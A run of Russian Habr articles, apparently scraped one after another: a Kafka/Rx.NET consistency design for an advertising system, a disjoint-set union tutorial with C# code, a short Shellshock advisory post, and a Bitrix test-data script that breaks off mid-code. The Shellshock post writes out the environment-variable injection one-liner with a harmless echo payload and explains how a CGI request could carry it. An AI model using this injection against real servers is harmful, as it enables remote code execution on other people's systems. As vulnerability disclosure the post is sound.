* Если есть элементы с бинарным контентом, нужно создать ограниченную по времени сессию для загрузки бинарных файлов.
* Передать на клиентскую часть прототип рекламного материала, чтобы отрисовать UI.
* При загрузке бинарного контента необходимо его проверить (тип и размер картинки, наличие альфа-канала) и вернуть на клиента ссылку; в случае, если проверки не прошли, удалить загруженный файл.
* Если все обязательные значения заполнены и новый рекламный материал отправлен на сервер, нужно проверить все текстовые значения (гипертекст, количество символов всего и в каждом слове, количество слов и прочее).
* Если все проверки прошли, нужно создать рекламный материал в версионированном хранилище с помощью VStore и сохранить метаинформацию (название, привязку к фирме, статус модерации) в реляционной БД.
Что здесь может пойти не так? В случае распредёленного приложения — очень многое.
Если какой-либо из REST-сервисов недоступен, то в силу синхронности самого кейса рекламный материал не будет создан. Но всё же есть нюанс.
Представим себе ситуацию, когда AMS API создаёт объект через VStore, отправляя POST-запрос. VStore удачно его обрабатывает, отправляя ответ. Несмотря на все успехи, существует вероятность того, что этот ответ не дойдет до AMS API, например, из-за «мигания» сети. Что тогда? Тогда AMS API посчитает, что объект не создан и скажет об этом пользователю (для упрощения будем считать, что нет никаких retry-циклов). Но при попытке ещё раз создать этот объект мы либо создадим дубль (если сгенерируем новый идентификатор), либо не сможем закончить создание, так как объект уже существует. В обоих случаях получим рассогласование хранилищ.

Ещё один хитрый кейс
--------------------
Прежде чем перейти к описанию решения, взглянем на ещё один момент.
Допустим, мы создаём рекламный материал. Подготовили сессию для загрузки бинарного контента и позволяем пользователю загрузить картинку. Предварительно всё проверив, мы загружаем её в хранилище и возвращаем некий ключ (ссылку).
Но что, если пользователю не понравилось, как выглядит загруженная картинка, и он загрузил другую (или третью, четвертую)? На самом деле, в состав рекламного материала войдет только последняя загруженная картинка, а все остальные не будут использованы вообще.
А что, если после всех манипуляций пользователь решил вообще не создавать рекламный материал и ушёл? Весь загруженный бинарный контент стал мусором, который нужно удалить.
Как это сделать гарантированно и эффективно?
Серебряная пуля
---------------
В этой статье я пару раз пользовался термином «микросервисы», и это могло вызвать резонное негодование у любителей поспорить о терминологии. Ведь, действительно, о микросервисах часто говорят как о наборе совершенно независимых небольших приложений, каждое из которых имеет свой контракт взаимодействия, модель предментной области и собственное хранилище данных. В нашем же случае, все бекенд-сервисы пользуются общими хранилищами.
Так или иначе, я придерживаюсь мнения, что термин «микросервисы» можно использовать и в этом случае, а наличие одной модели предметной области логично ведёт к использованию общих хранилищ. Так, имея одну core domain model, мы можем переиспользовать её в разных компонентах, а, значит, можем и переиспользовать логику сохранения и чтения данных. Это вполне рационально, так как изменения в базовой доменной модели неминуемо повлияют на бизнес-логику всех частей приложения. Главное здесь — правильно определить границы и ответственности приложения, и корректно выделить core domain model.
Но давайте посмотрим, как мы можем решать большую часть задач по согласованию данных, основываясь на двух имеющихся у нас инструментах — версионированном хранилище (S3) и инфраструктуре передачи сообщений (Apache Kafka).
Если взглянуть чуть пошире, то можно увидеть, что версионирование данных — одна из реализаций свойства неизменяемости ([immutable](https://en.wikipedia.org/wiki/Immutable_object)). Имея это свойство и гарантию порядка версий/сообщений, мы всегда можем построить систему, данные в которой будут согласованы в конечном итоге ([eventual consistency](https://en.wikipedia.org/wiki/Eventual_consistency)).
Давайте немного изменим реализацию кейса создания рекламного материала, добавив немного сайд-эффектов (изменения выделены жирным):
* Определить тип и количество элементов.
* Если есть элементы с бинарным контентом, нужно **отправить сообщение о попытке создания сессии и** создать ограниченную по времени сессию для загрузки бинарных файлов.
* Передать на клиентскую часть прототип рекламного материала, чтобы отрисовать UI.
* При загрузке бинарного контента, необходимо его проверить (тип и размер картинки, наличие альфа-канала и прочее), **отправить сообщение, что файл с конкретным ключом был загружен**, и вернуть на клиента ссылку; в случае, если проверки на прошли, удалить загруженный файл **и не отправлять сообщение**.
* Если все обязательные значения заполнены и новый рекламный материал отправлен на сервер, нужно проверить все текстовые значения (гипертекст, количество символов всего и в каждом слове, количество слов и прочее).
* Если все проверки прошли, нужно **отправить сообщение о попытке создания объекта с заданным ключом**, создать рекламный материал в версионированном хранилище с помощью VStore и сохранить метаинформацию (название, привязку к фирме, статус модерации) в реляционной БД.
Таким образом, вместе с изменениями в данных мы ещё отправляем события в порядке их возникновения. Это всё, что нужно, чтобы реализовать огромное количество сценариев. Причём их реализация может быть совершенно независимой друг от друга с помощью всё тех же микросервисов, запускаемых в качестве отдельных фоновых процессов.
Теперь задача согласованности данных в хранилищах решается сравнительно легко: фоновый процесс получает события о попытках создания объекта, выясняет, удалось ли создать объект, и проверяет его наличие в SQL-хранилище. Если в синхронном кейсе, описанном выше, всё же случился сбой, он будет устранен асинхронно. Интервал времени, во время которого система будет рассогласованной, будет тем ниже, чем эффективнее мы работаем с Apache Kafka. И вот тут очень пригождается реактивный подход.

Давайте теперь посмотрим, как, имея те же сообщения в Kafka, можно эффективно реализовать очистку неиспользуемых бинарных файлов. Всё просто.
Создав ещё один фоновый микросервис, мы можем двигаться по очереди сообщений о фактах создания сессии. Как только сессия закончилась, и, следовательно, новые файлы загрузить нельзя, нам необходимо узнать, были ли в период активности сессии созданы или изменены объекты, которые ссылались на файлы из этой сессии. Kafka предоставляет API для работы с временными интервалами (так как у каждого сообщения в Kafka есть timestamp), поэтому сделать это несложно. Если мы выясним, что ни на один из файлов не было ссылок, мы можем удалять всю сессию со всеми файлами. Иначе мы удалим только неиспользованные файлы.
Имея описанную архитектуру приложения, довольно просто реализовывать совершенно различные сценарии — от отправки нотификаций пользователям до построения сложных аналитических моделей на основе событий, происходивших в системе. Всё, что для этого нужно — запустить ещё один фоновый процесс. Или отключить его в случае ненадобности.
Реактивный подход
-----------------
Что это такое и как эта парадигма можем помочь нам эффективно работать с Apache Kafka? Давайте разбираться. Чтобы понять основную идею, приведу цитату из [The Reactive Manifesto](https://www.reactivemanifesto.org/) ([перевод](https://habrahabr.ru/post/195562/)):
«Systems built as Reactive Systems are more flexible, loosely-coupled and [scalable](https://www.reactivemanifesto.org/glossary#Scalability). This makes them easier to develop and amenable to change. They are significantly more tolerant of failure and when [failure](https://www.reactivemanifesto.org/glossary#Failure) does occur they meet it with elegance rather than disaster. Reactive Systems are highly responsive, giving [users](https://www.reactivemanifesto.org/glossary#User) effective interactive feedback.»
В контексте стоящей перед нами задачи особый акцент стоит сделать на словах «highly responsive» и «effective interactive feedback». Основной смысл в том, что применение реактивного подхода позволит нам построить систему так, чтобы получать мгновенный отклик и иметь минимально низкие задержки при получении и обработке сообщений.
Есть несколько инструментов, которые помогают реализовывать системы с применением «реактивщины». Мы использовали [Reactive Extensions](http://reactivex.io/) в имплементации для .NET. В центре этой библиотеки лежит понятие observable-последовательности, то есть коллекции, которая нотифицирует подписчиков о появлении новых элементов. Имея такую коллекцию, [Rx.NET](https://github.com/Reactive-Extensions/Rx.NET) позволяет строить конвейер обработки сообщений, применяя всевозможные операции, самые простые из которых — фильтрация, проекция, группировка, буферизация и прочие.
Как подружить Kafka и Rx? Очень легко. API клиентской библиотеки для работы с Kafka требует от клиента задания функции, которая будет вызвана при появления нового сообщения (в .NET это подписка на событие) и цикличного вызова метода `Poll`. Rx.NET имеет специальный метод [`Observable.FromEventPattern`](https://msdn.microsoft.com/en-us/library/hh229251(v=vs.103).aspx) для перехода от API такого типа к [`Observable`](https://msdn.microsoft.com/library/dd990377.aspx). Вот [здесь](https://github.com/2gis/nuclear-vstore/blob/master/src/VStore/Kafka/EventReceiver.cs) можно посмотреть реальный продакшн-код.
Таким образом, применение Rx.NET позволяет очень органично интегрировать Apache Kafka и наше приложение, получив при этом высокую эффективность, низкие задержки и [очень простой и хорошо читаемый код](https://github.com/2gis/nuclear-vstore/blob/master/src/VStore.Worker/Jobs/BinariesCleanupJob.cs#L230).
Заключение
----------
Распределённые приложения — это непросто. Если бы у нас не было причин делать AMS многокомпонентным, возможно, мы снова пошли бы по пути «классических» архитектур.
Напомню, что для построения решения нам требовалось:
1. Поддержать эффективное версионирование любых данных.
2. Вести разработку на разных технологических стеках и при этом иметь хорошее взаимопонимание внутри команды.
3. Иметь очень короткие релизные циклы и выкатывать изменения в продакшн несколько раз в день.
4. Обеспечить простоту тестирования за счёт относительной простоты и изолированности отдельных сервисов.
5. Спроектировать приложение так, чтобы обеспечить отказоустойчивость и простоту масштабирования.
Кроме того, на момент старта проекта мы располагали:
1. Платформой для работы приложений на основе Kubernetes.
2. Грамотно настроенным и находящимся в поддержке кластером Apache Kafka.
3. Значительным опытом разработки бекендов, что позволяло управлять технологическими рисками.
На текущий момент у нас 50-70 http-запросов в секунду (RPS), число сообщений, пересылаемых по Kafka, в секунду измеряется сотнями. Эту нагрузку обеспечивают в основном внутренние пользователи — сотрудники 2ГИС. Но приложение, спроектированное таким образом, даёт нам возможность увеличивать объём продаж через личный кабинет рекламодателя и быть готовыми к росту продаж в любых странах присутствия 2ГИС. Благодаря микросервисному подходу мы можем сравнительно просто реализовывать новые фичи и управлять стабильностью приложения.
Некоторые технические подробности работы VStore можно узнать из видеозаписи доклада на [techno.2gis.ru](http://techno.2gis.ru/lectures/106#video).
Код VStore открыт и активно развивается на [GitHub](https://github.com/2gis/nuclear-vstore). Смотрите, комментируйте, задавайте вопросы. | https://habr.com/ru/post/348510/ | null | ru | null |
# Система непересекающихся множеств и её применения
Добрый день, Хабрахабр. Это еще один пост в рамках моей программы по обогащению базы данных крупнейшего IT-ресурса информацией по алгоритмам и структурам данных. Как показывает практика, этой информации многим не хватает, а необходимость встречается в самых разнообразных сферах программистской жизни.
Я продолжаю преимущественно выбирать те алгоритмы/структуры, которые легко понимаются и для которых не требуется много кода — а вот практическое значение сложно недооценить. В прошлый раз это было [декартово дерево](http://habrahabr.ru/blogs/algorithm/101818/). В этот раз — **система непересекающихся множеств**. Она же известна под названиями *disjoint set union* (DSU) или *Union-Find*.
#### Условие
Поставим перед собой следующую задачу. Пускай мы оперируем элементами **N** видов (для простоты, здесь и далее — числами от 0 до N-1). Некоторые группы чисел объединены в множества. Также мы можем добавить в структуру новый элемент, он тем самым образует множество размера 1 из самого себя. И наконец, периодически некоторые два множества нам потребуется сливать в одно.
Формализируем задачу: создать *быструю* структуру, которая поддерживает следующие операции:
**MakeSet(X)** — внести в структуру новый элемент X, создать для него множество размера 1 из самого себя.
**Find(X)** — возвратить *идентификатор* множества, которому принадлежит элемент X. В качестве идентификатора мы будем выбирать один элемент из этого множества — *представителя* множества. Гарантируется, что для одного и того же множества представитель будет возвращаться один и тот же, иначе невозможно будет работать со структурой: не будет корректной даже проверка принадлежности двух элементов одному множеству `if (Find(X) == Find(Y))`.
**Unite(X, Y)** — объединить два множества, в которых лежат элементы X и Y, в одно новое.
На рисунке я продемонстрирую работу такой гипотетической структуры.
#### Реализация
Классическая реализация DSU была предложена [Bernard Galler](http://en.wikipedia.org/wiki/Bernard_A._Galler) и [Michael Fischer](http://en.wikipedia.org/wiki/Michael_J._Fischer) в 1964 году, однако исследована (включая временную оценку сложности) [Робертом Тарьяном](http://ru.wikipedia.org/wiki/%D0%A2%D0%B0%D1%80%D1%8C%D1%8F%D0%BD,_%D0%A0%D0%BE%D0%B1%D0%B5%D1%80%D1%82) уже в 1975. Тарьяну же принадлежат некоторые результаты, улучшения и применения, о которых мы сегодня ещё поговорим.
Хранить структуру данных будем в виде леса, то есть превратим DSU в систему непересекающихся деревьев. Все элементы одного множества лежат в одном соответствующем дереве, представитель дерева — его корень, слияние множеств суть просто объединение двух деревьев в одно. Как мы увидим, такая идея вкупе с двумя небольшими эвристиками ведет к поразительно высокому быстродействию получившейся структуры.
Для начала нам потребуется массив **p**, хранящий для каждой вершины дерева её непосредственного предка (а для корня дерева X — его самого). С помощью одного только этого массива можно эффективно реализовать две первые операции DSU:
###### MakeSet(X)
Чтобы создать новое дерево из элемента X, достаточно указать, что он является корнем собственного дерева, и предка не имеет.
```
public void MakeSet(int x)
{
p[x] = x;
}
```
###### Find(X)
Представителем дерева будем считать его корень. Тогда для нахождения этого представителя достаточно подняться вверх по родительским ссылкам до тех пор, пока не наткнемся на корень.
Но это еще не все: такая наивная реализация в случае вырожденного (вытянутого в линию) дерева может работать за O(N), что недопустимо. Можно было бы попытаться ускорить поиск. Например, хранить не только непосредственного предка, а большие таблицы логарифмического подъема вверх, но это требует много памяти. Или хранить вместо ссылки на предка ссылку на собственно корень — однако тогда при слиянии деревьев (Unite) придется менять эти ссылки всем элементам одного из деревьев, а это опять-таки временные затраты порядка O(N).
Мы пойдем другим путём: вместо ускорения реализации будем просто пытаться не допускать чрезмерно длинных веток в дереве. Это первая эвристика DSU, она называется *сжатие путей* (path compression). Суть эвристики: после того, как представитель таки будет найден, мы для каждой вершины по пути от X к корню изменим предка на этого самого представителя. То есть фактически переподвесим все эти вершины вместо длинной ветви непосредственно к корню. Таким образом, реализация операции Find становится двухпроходной.
На рисунке показано дерево до и после выполнения операции Find(3). Красные ребра — те, по которым мы прошлись по пути к корню. Теперь они перенаправлены. Заметьте, как после этого кардинально уменьшилась высота дерева.
Исходный код в рекурсивной форме написать достаточно просто:
```
public int Find(int x)
{
if (p[x] == x) return x;
return p[x] = Find(p[x]);
}
```
###### Unite(X, Y)
Со слиянием двух деревьев придется чуть повозиться. Найдем для начала корни обоих сливаемых деревьев с помощью уже написанной функции Find. Теперь, помня, что наша реализация хранит только ссылки на непосредственных родителей, для слияния деревьев достаточно было бы просто подвесить один из корней (а с ним и все дерево) сыном к другому. Таким образом все элементы этого дерева автоматически станут принадлежать другому — и процедура поиска представителя будет возвращать корень нового дерева.
Встает вопрос: какое дерево к какому подвешивать? Всегда выбирать какое-то одно, скажем, дерево X, не годится: легко подобрать пример, на котором после N объединений мы получим вырожденное дерево — одну ветку из N элементов. И тут в ход вступает вторая эвристика DSU, направленная на уменьшение высоты деревьев.
Будем хранить помимо предков еще один массив **Rank**. В нем для каждого дерева будет храниться верхняя граница его высоты — то есть длиннейшей ветви в нем. Заметьте, не сама высота — в процессе выполнения Find длиннейшая ветвь может самоуничтожиться, а тратить еще итерации на нахождение новой длиннейшей ветви слишком дорого. Поэтому для каждого корня в массиве Rank будет записано число, гарантированно больше или равное высоте его дерева.
Теперь легко принять решении о слиянии: чтобы не допустить слишком длинных ветвей в DSU, будем подвешивать более низкое дерево к более высокому. Если их высоты равны — не играет роли, кого подвешивать к кому. Но в последнем случае новоиспеченному корню надо не забыть увеличить Rank.
Вот так производится типичный Unite (например, с параметрами 8 и 19):

```
public void Unite(int x, int y)
{
x = Find(x);
y = Find(y);
if (rank[x] < rank[y])
p[x] = y;
else
{
p[y] = x;
if (rank[x] == rank[y])
++rank[x];
}
}
```
Однако на практике оказывается, что можно и не тратить дополнительные O(N) памяти на махинации с рангами. Достаточно выбирать корень для переподвешивания **случайным образом** — как ни удивительно, но такое решение дает на практике скорость, вполне сравнимую с оригинальной ранговой реализацией. Автор данной статьи всю жизнь пользуется именно рандомизированным DSU, и еще не было случая, когда тот бы подвёл.
Реализация на C#:
```
public void Unite(int x, int y)
{
x = Find(x);
y = Find(y);
if (rand.Next() % 2 == 0)
Swap(ref x, ref y);
p[x] = y;
}
```
#### Быстродействие
В силу применения двух эвристик скорость работы каждой операции сильно зависит от структуры дерева, а структура дерева — от списка выполненных до того операций. Исключение составляет только MakeSet — её время работы очевидно O(1) :-) Для остальных двух скорость очень неочевидна.
Роберт Тарьян доказал в 1975 г. замечательный факт: время работы как Find, так и Unite на лесе размера N есть O(α(N)).
Под α(N) в математике обозначается обратная функция Аккермана, то есть, функция, обратная для f(N) = A(N, N). [Функция Аккермана](http://ru.wikipedia.org/wiki/%D0%A4%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%8F_%D0%90%D0%BA%D0%BA%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B0) A(N, M) известна тем, что у нее колоссальная скорость роста. К примеру, A(4, 4) = 22265536-3, это число поистине огромно. Вообще, для всех мыслимых практических значений N обратная функция Аккермана от него не превысит 5. Поэтому её можно принять за константу и считать O(α(N)) ≅ O(1).
Итак, имеем:
MakeSet(X) — O(1).
Find(X) — O(1) амортизированно.
Unite(X, Y) — O(1) амортизированно.
Расход памяти — O(N).
Совсем неплохо :-)
#### Практические применения
Для DSU известно большое число различных использований. Большинство связано с решением некоторой задачи **в режиме оффлайн** — то есть когда список запросов касательно структуры, которые поступают программе, известен заранее. Я приведу здесь несколько таких задач вместе с краткими идеями решений.
###### Остов минимального веса
Дан неориентированный связный граф со взвешенными ребрами. Выкинуть из него некоторые ребра так, чтобы в итоге получилось дерево, причем суммарный вес ребер этого дерева должен быть наименьшим.
Одно из известных мест, где встает эта задача (хотя и решается иначе) — блокирование избыточных связей в Ethernet-сети для избегания возможных циклов пакетов. Протоколы, созданные с этой целью, широко известны, причем половина серьезных модификаций в них сделана Cisco. Более подробно см. [Spanning Tree Protocol](http://ru.wikipedia.org/wiki/STP).
На рисунке показан взвешенный граф с выделенным минимальным остовом.

Алгоритм Краскала для решения этой задачи: отсортируем все ребра по возрастанию веса и будем поддерживать текущий лес минимального веса с помощью DSU. Изначально DSU состоит из N деревьев, по одной вершине в каждом. Идем по ребрам в порядке возврастания; если текущее ребро объединяет разные компоненты — сливаем их в одну и запоминаем ребро как элемент остова. Как только количество компонент достигнет единицы — мы построили искомое дерево.
###### Алгоритм Тарьяна для поиска LCA оффлайн
Дано дерево и набор запросов вида: для данных вершин **u** и **v** вернуть их ближайшего общего предка (least common ancestor, LCA). Весь набор запросов известен заранее, т.е. задача сформулирована в режиме оффлайн.
Запустим для начала поиск в глубину по дереву. Рассмотрим некоторый запрос . Пускай поиск в глубину пришел в такое состояние, что одна из вершин запроса (скажем, u) уже была посещена поиском ранее, и сейчас текущей вершиной в поиске является v, все поддерево v только что было осмотрено. Очевидно, что ответом на запрос будет либо сама вершина v, либо какой-то из её предков. Причем каждый из предков v по пути к корню порождает некоторый класс вершин u, для которых он является ответом: этот класс в точности равен уже просмотренной ветке дерева «слева» от такого предка.
На рисунке можно увидеть дерево с разбиением вершин на классы, при этом белые вершины — еще непросмотренные.

Классы таких вершин не пересекаются между собой, а значит, их можно поддерживать в DSU. Как только поиск в глубину вернется из поддерева — сливать класс этого поддерева с классом текущей вершины. И для поиска ответа поддерживать массив **Ancestor** — для каждой вершины собственно предок, породивший класс этой вершины. Значение ячейки этого массива для представителя надо не забыть переписать при слиянии деревьев. Зато теперь в процессе поиска в глубину для каждой полностью обработанной вершины v мы можем найти в списке запросов все , где u — уже обработана, и вывести ответ: `Ancestor[Find(u)]`.
###### Компоненты связности в мультиграфе
Дан мультиграф (граф, в котором пара вершин может быть соединена более чем одним непосредственным ребром), к которому поступают запросы вида «удалить некоторое ребро» и «а сколько сейчас в графе компонент связности?» Весь список запросов известен заранее.
Решение банально. Выполним сначала все запросы на удаление, посчитаем количество компонент в итоговом графе, запомним его. Получившийся граф запихнем в DSU. Теперь будем идти по запросам удаления в обратном порядке: каждое удаление ребра из старого графа означает *возможное* слияние двух компонент в нашем «flashback-графе», хранящемся в DSU; в таком случае текущее количество компонент связности уменьшается на единичку.
###### Сегментирование изображений
Рассмотрим некоторое изображение — прямоугольный массив пикселей. Его можно представить как сетчатый граф: каждая вершина-пиксель непосредственно связана ребрами со своими четырьмя ближайшими соседями. Задача заключается в том, чтобы выделить на изображении одинаковые смысловые зоны, например, похожего цвета, и уметь для двух пикселей быстро определять, находятся ли они в одной зоне. Так, например, раскрашиваются старые черно-белые фильмы: для начала нужно выделить области с примерно одинаковыми оттенками серого.
Есть два подхода к решению этой проблемы, оба в конечном итоге используют DSU. В первом варианте мы проводим ребро не между каждой парой соседних пикселей, а только между теми, которые достаточно близки по цвету. После этого обычный прямоугольный обход графа заполнит DSU, и мы получим набор компонент связности — они же однотонные области изображения.
Второй вариант более гибкий. Не будем полностью убирать ребра, а присвоим каждому из них вес, рассчитанный на основании разности цветов и еще каких-то дополнительных факторов — своих для каждой конкретной задачи сегментирования. В полученном графе достаточно найти какой-нибудь лес минимального веса, например, тем же алгоритмом Краскала. На практике в DSU записывают не любое текущее соединяющее ребро, а только те, для которых на данный момент две компоненты не сильно отличаются по меркам другой специальной весовой функции.
###### Генерация лабиринтов
Задача: сгенерировать лабиринт с одним входом и одним выходом.
Алгоритм решения:
Начнем с состояния, когда установлены все стены, за исключением входа и выхода.
На каждом шаге алгоритма выберем случайную стену. Если ячейки, между которыми она стоит, еще никак не соединены (лежат в разных компонентах DSU), то уничтожаем её (сливаем компоненты).
Продолжаем процесс до некоторого состояния сходимости: например, когда вход и выход соединены; либо, когда осталась одна компонента.
#### Однопроходные алгоритмы
Существуют варианты реализации Find(X), которые требуют одного прохода до корня, а не двух, однако сохраняют ту же или почти ту же степень быстродействия. Они реализуют другие стратегии сокращения высоты дерева, в отличие от path compression.
Вариант №1: *path splitting*. По пути от вершины Х до корня перенаправить родительскую связь каждой вершины с её предка на предка предка (дедушку).
Вариант №2: *path halving*. Взять идею path splitting, однако перенаправлять связи не всех вершин по пути, а только тех, на которых делаем перенаправления — то есть «дедушек».
На рисунке взято все то же дерево, в нем выполняется запрос Find(3). По центру показан результат с применением path splitting, справа — path halving.

#### Функциональная реализация
У системы непересекающихся множеств есть один большой недостаток: она не поддерживает ни в какой форме операцию Undo, потому что реализована насквозь в императивном стиле. Гораздо удобнее была бы реализация DSU в функциональном стиле, когда каждая операция не изменяет структуру на месте, а возвращает слегка модифицированную новую структуру, в которой произведены требуемые изменения (при этом большая часть памяти у старой и новой структур общая). Такие структуры данных в английской терминологии носят название **persistent**, они широко применяются в чистом функциональном программировании, где доминирует идея неизменяемости данных.
В силу чисто императивной идеи алгоритмов DSU её функциональная реализация с сохранением быстродействия долгое время казалась немыслимой. Тем не менее, в 2007 году Sylvain Conchon и Jean-Christophe Filliâtre представили в своей работе искомый функциональный вариант, в котором операция Unite возвращает измененную структуру. Если говорить честно, он не совсем функциональный, он использует императивные присваивания, однако они надежно скрыты внутри реализации, а интерфейс persistent DSU — чисто функциональный.
Основная идея реализации — использование структур данных, реализующих «персистентные массивы»: они поддерживают те же операции, что и массивы, однако все так же не модифицируют память, а возвращают измененную структуру. Такой массив можно легко реализовать с помощью какого-нибудь дерева, однако в таком случае операции с ним будут занимать O(log2 N) времени, а для DSU такая оценка оказывается уже чрезмерно большой.
За дальнейшими техническими подробностями отсылаю читателей к [оригинальной статье](http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.79.8494&rep=rep1&type=pdf).
#### Литература
Системы непересекающихся множеств в объеме данной статьи обсуждаются в знаменитой книге — Кормен, Лейзерсон, Ривест, Штайн «Алгоритмы: построение и анализ». Там же можно найти и доказательство того, что выполнение операций занимает порядка α(N) времени.
На [сайте Максима Иванова](http://e-maxx.ru/algo/dsu) можно найти полную реализацию DSU на C++.
В статье [Wait-free Parallel Algorithms for the Union-Find Problem](http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.56.8354&rep=rep1&type=ps) обсуждается парралельная версия реализации DSU. В ней отсутствуют блокировки потоков.
Всем спасибо за внимание :-) | https://habr.com/ru/post/104772/ | null | ru | null |
# CVE-2014-6271, CVE-2014-7169: удалённое выполнение кода в Bash

Сегодня были опубликованы детали об уязвимости в Bash.
Вкратце, Bash позволяет экспортировать функции как переменные окружения:
```
$ myfunc() { echo "Hello"; }
$ export -f myfunc
$ env | grep -A1 ^myfunc
myfunc=() { echo "Hello"
}
```
Уязвимость состоит в том, что если после тела функции (после последнего символа "}") добавить ещё какую-нибудь команду, и экспортировать её — она будет выполнена при вызове дочернего интерпретатора:
```
$ env x='() { :; }; echo "Oh..."' /bin/bash -c /sbin/nologin
Oh...
This account is currently not available.
```
Это, в свою очередь, позволяет делать интересные вещи — например, если у вас есть CGI-скрипт на Perl, который вызывает Bash — атакующий может сконструировать HTTP-пакет, который будет содержать вредоносный код. Этот код через переменные окружения попадёт в Bash — и будет выполнен.
Уязвимы все версии Bash, начиная с bash-1.14 (информация с сайта [shellshocker.net](https://shellshocker.net/)).
В определённых кругах уязвимость прозвали «Bashdoor» — оно и неудивительно.
Больше деталей можно легко нагуглить по идентификатору CVE.
**UPD 2014-09-24:** некоторые «индусские» секурити-блоги приписывают «privilege escalation» к названию уязвимости. Это неправда — никакого повышения привилегий, код выполняется с правами того же юзера, под которым бежит «родительский» шелл.
В Твиттере уязвимость окрестили shellshock.
**UPD 2014-09-25:** фикс для CVE-2014-6271 оказался неполным, новой уязвимости присвоен идентификатор CVE-2014-7169. Детали есть в комментариях к посту.
**UPD 2014-09-26:** фикс для CVE-2014-7169 доступен в репозиториях основных дистрибутивов. Red Hat Product Security опубликовали [небольшое ЧАВО](https://securityblog.redhat.com/2014/09/26/frequently-asked-questions-about-the-shellshock-bash-flaws/) в своём блоге. | https://habr.com/ru/post/238021/ | null | ru | null |
# Bitrix. Разработка. Как не набивать данные для тестирования вручную.
Многие ругают Битрикс, приводят примеры огромных запросов, плюются на ресурсоёмкость… и я понимаю причины.
Битрикс действительно далеко не идеален, но с моей точки зрения заслуживает внимания. Это сейчас самая зарабатывающая CMS как минимум в России.
Т.е. знание Битрикс — это весомый вклад в карман разработчика.
Сейчас у меня не достаточно кармы, но в дальнейшем планирую завести блог, в котором стану делиться наработками в этой области.
***Статья №1.* Как не набивать данные для тестирования вручную.**
В разработке практически любого проекта возникает проблемма набивки данных для тестирования. Это дело меня лично всегда сильно утомляло.
Окончательно решив, что я разработчик, а не оператор взялся за скрипт.
**Итак задача:** разработать скрипт для забивки тестовых данных(рыбы) в Инфоблоки проекта на Битрикс.
Рыбу для статей было решено брать на [ru.lipsum.com](http://ru.lipsum.com/).
Итак что получилось, **скрипт**:
`<br/
require($\_SERVER["DOCUMENT\_ROOT"]."/bitrix/header.php");
CModule::IncludeModule("iblock");
?>
<br/
### CONFIG ###
$file = "delfin\_test.dat1";
### TOOLS ###
function getIpsum( $cnt, $what)
{
$url = "http://www.lipsum.com/feed/html?amount=$cnt&what=$what";
$text = file\_get\_contents($url);
preg\_match("']\*?>(.\*?)`'si", $text, $matches);
return $matches[1];
}
?>
<br/
include( $file );
$obSect = new CIBlockSection;
